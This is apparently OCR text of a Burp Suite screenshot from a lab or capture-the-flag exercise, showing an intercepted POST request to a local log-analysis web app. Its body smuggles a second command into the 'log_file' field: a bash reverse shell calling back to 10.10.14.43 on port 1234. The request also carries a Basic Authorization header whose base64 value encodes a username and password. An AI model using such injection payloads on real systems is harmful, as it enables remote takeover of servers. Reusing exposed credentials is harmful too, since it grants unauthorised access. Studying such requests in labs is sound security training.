 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:8888 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://localhost:8888
11 DNT: 1
12 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Sec-GPC: 1
20
21 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.43/1234+0>%261'&analyze_log=